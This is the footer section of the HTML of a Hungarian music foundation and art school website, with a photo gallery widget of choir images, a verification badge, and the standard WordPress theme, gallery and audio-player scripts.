										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/intezetek\/iskolak\/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny-mor\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
